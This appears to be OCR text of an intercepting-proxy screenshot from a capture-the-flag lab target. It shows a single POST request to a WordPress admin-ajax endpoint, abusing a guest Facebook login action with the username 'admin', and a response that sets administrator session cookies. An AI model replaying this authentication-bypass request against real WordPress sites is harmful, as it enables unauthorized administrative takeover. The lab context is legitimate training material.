 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: brainfuck.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 63
16
17 username=admin&email=sth&action=loginGuestFacebook&submit=Login
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 25 Dec 2023 11:08:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 X-Frame-Options: SAMEORIGIN
11 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=
admin%7C1703675302%7C0x5YRn7CDdpk0ztECddzuWYkiuaZshDODJlRdbR5H7x%7
Ccaa697e4fab97d5f5cf7982fa32afa9748a2e1ceb7f67d9ba8c55e40f9fd2ac5;
path=/wp-content/plugins; secure; HttpOnly
12 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=
admin%7C1703675302%7C0x5YRn7CDdpk0ztECddzuWYkiuaZshDODJlRdbR5H7x%7
Ccaa697e4fab97d5f5cf7982fa32afa9748a2e1ceb7f67d9ba8c55e40f9fd2ac5;
path=/wp-admin; secure; HttpOnly
13 Set-Cookie: wordpress_logged_in_4a881878556bfa5bb532816568f34de7=
admin%7C1703675302%7C0x5YRn7CDdpk0ztECddzuWYkiuaZshDODJlRdbR5H7x%7
Cb1a995e2eec30d4533d36008b82bb57524c96bc8bb5087aa7bb4d2b2b1e2e7cb;
path=/; secure; HttpOnly
14 Content-Length: 0